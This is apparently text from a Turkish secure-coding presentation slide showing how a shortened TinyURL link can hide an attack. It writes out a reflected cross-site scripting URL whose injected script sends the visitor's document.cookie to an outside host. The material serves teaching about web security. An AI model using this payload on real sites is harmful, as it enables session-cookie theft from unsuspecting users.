 TinyURL?
Cihan Ozhan
• https://tinyurl.com/y28zle9t
• Kısa URL’ler ile de hackleyebiliriz. Hiç sorun değil…
http://localhost:11209/Search.aspx?q=berkecan%3Cscript%3Elocation.href=%27http://cihanozhan.com/securecoding/?cookie=%27%2B
document.cookie;%3C/script%3E